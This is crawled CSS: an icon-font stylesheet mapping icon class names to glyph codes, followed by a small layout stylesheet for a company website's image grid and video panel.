.icon-keyboard:before { content: "\e722"; }

.icon-label:before { content: "\e723"; }

.icon-label_fill:before { content: "\e724"; }

.icon-like_fill:before { content: "\e725"; }

.icon-like:before { content: "\e726"; }

.icon-live_fill:before { content: "\e727"; }

.icon-live:before { content: "\e728"; }

.icon-lock_fill:before { content: "\e729"; }

.icon-lock:before { content: "\e72a"; }

.icon-mail:before { content: "\e72b"; }

.icon-mail_fill:before { content: "\e72c"; }

.icon-manage_fill:before { content: "\e72d"; }

.icon-manage:before { content: "\e72e"; }

.icon-message:before { content: "\e72f"; }

.icon-message_fill:before { content: "\e730"; }

.icon-mine:before { content: "\e731"; }

.icon-mine_fill:before { content: "\e732"; }

.icon-mobilephone_fill:before { content: "\e733"; }

.icon-mobilephone:before { content: "\e734"; }

.icon-more:before { content: "\e735"; }

.icon-narrow:before { content: "\e736"; }

.icon-offline_fill:before { content: "\e737"; }

.icon-offline:before { content: "\e738"; }

.icon-order_fill:before { content: "\e739"; }

.icon-order:before { content: "\e73a"; }

.icon-other:before { content: "\e73b"; }

.icon-people_fill:before { content: "\e73c"; }

.icon-people:before { content: "\e73d"; }

.icon-picture_fill:before { content: "\e73e"; }

.icon-picture:before { content: "\e73f"; }

.icon-play:before { content: "\e740"; }

.icon-play_fill:before { content: "\e741"; }

.icon-playon_fill:before { content: "\e742"; }

.icon-playon:before { content: "\e743"; }

.icon-praise_fill:before { content: "\e744"; }

.icon-praise:before { content: "\e745"; }

.icon-prompt_fill:before { content: "\e746"; }

.icon-prompt:before { content: "\e747"; }

.icon-qrcode_fill:before { content: "\e748"; }

.icon-qrcode:before { content: "\e749"; }

.icon-redpacket_fill:before { content: "\e74a"; }

.icon-redpacket:before { content: "\e74b"; }

.icon-refresh:before { content: "\e74c"; }

.icon-remind_fill:before { content: "\e74d"; }

.icon-remind:before { content: "\e74e"; }

.icon-return:before { content: "\e74f"; }

.icon-right:before { content: "\e750"; }

.icon-scan:before { content: "\e751"; }

.icon-select_fill:before { content: "\e752"; }

.icon-select:before { content: "\e753"; }

.icon-send:before { content: "\e754"; }

.icon-service_fill:before { content: "\e755"; }

.icon-service:before { content: "\e756"; }

.icon-setup_fill:before { content: "\e757"; }

.icon-setup:before { content: "\e758"; }

.icon-share_fill:before { content: "\e759"; }

.icon-share:before { content: "\e75a"; }

.icon-shielding_fill:before { content: "\e75b"; }

.icon-shielding:before { content: "\e75c"; }

.icon-smallscreen_fill:before { content: "\e75d"; }

.icon-smallscreen:before { content: "\e75e"; }

.icon-stealth_fill:before { content: "\e75f"; }

.icon-stealth:before { content: "\e760"; }

.icon-success_fill:before { content: "\e761"; }

.icon-success:before { content: "\e762"; }

.icon-suspend:before { content: "\e763"; }

.icon-switch:before { content: "\e764"; }

.icon-systemprompt_fill:before { content: "\e765"; }

.icon-systemprompt:before { content: "\e766"; }

.icon-tailor:before { content: "\e767"; }

.icon-task:before { content: "\e768"; }

.icon-task_fill:before { content: "\e769"; }

.icon-tasklist_fill:before { content: "\e76a"; }

.icon-tasklist:before { content: "\e76b"; }

.icon-text:before { content: "\e76c"; }

.icon-time_fill:before { content: "\e76d"; }

.icon-time:before { content: "\e76e"; }

.icon-translation_fill:before { content: "\e76f"; }

.icon-translation:before { content: "\e770"; }

.icon-trash:before { content: "\e771"; }

.icon-trash_fill:before { content: "\e772"; }

.icon-undo:before { content: "\e773"; }

.icon-unlock_fill:before { content: "\e774"; }

.icon-unlock:before { content: "\e775"; }

.icon-video:before { content: "\e776"; }

.icon-video_fill:before { content: "\e777"; }

.icon-warning_fill:before { content: "\e778"; }

.icon-warning:before { content: "\e779"; }

.icon-workbench_fill:before { content: "\e77a"; }

.icon-workbench:before { content: "\e77b"; }

.icon-search:before { content: "\e77c"; }

.icon-searchfill:before { content: "\e77d"; }

.icon-qianniu:before { content: "\e77e"; }

.icon-publishgoods_fill:before { content: "\e77f"; }

.icon-shop_fill:before { content: "\e780"; }

.icon-transaction_fill:before { content: "\e781"; }

.icon-packup:before { content: "\e782"; }

.icon-unfold:before { content: "\e783"; }

.icon-wangwang:before { content: "\e784"; }

.icon-financial_fill:before { content: "\e785"; }

.icon-marketing_fill:before { content: "\e786"; }

.icon-shake:before { content: "\e787"; }

.icon-decoration_fill:before { content: "\e788"; }



--- FILE ---
content_type: text/css
request_url: http://bio-mingyan.com/includes/s_style.css?1767522229
body_size: 501
content:
.kuang,.lngich{width:1140px; margin:0px auto; clear:both;height:auto;}

.main_a{ width:100%;padding:45px 0px 49px 0px;}
.main_a_center{ width:1140px; height:670px; margin:0 auto;}
.main_a_title{ margin-bottom:30px;}
.main_a_list ul{ width:1140px;position: relative;}
.main_a_list ul li{position: absolute;line-height:0px; overflow:hidden;}
.main_a_list ul li a{ cursor:pointer;}
.main_a_list ul .a1{top: 0px;left: 0px;}
.main_a_list ul .a1 img{ width:641px; height:330px; border:none;}
.main_a_list ul .a2{top:0;right:0px; }
.main_a_list ul .a2 img{width:489px; height:330px; border:none;}
.main_a_list ul .a3{top:340px;left:0;}
.main_a_list ul .a3 img{ width:489px; height:330px; border:none;}
.main_a_list ul .a4{top:340px;right:0;}
.main_a_list ul .a4 img{ width:641px; height:330px; border:none;}
.main_l{width:470px;height:752px;overflow:hidden;float:left;}
.main_l_video{width:470px;height:375px;position:relative;background:url(../images/mycorp.jpg) no-repeat center;}
.main_l_p{background:#6f685a;width:470px;height:375px;overflow:hidden;position:relative;}
.main_l_p H1{font-size:32px;color:#fff;text-align:center;margin-top:150px;font-weight:100;}
.main_l_p p{font-size:21px;color:#fff;text-align:center;margin-top:35px;font-weight:100;}
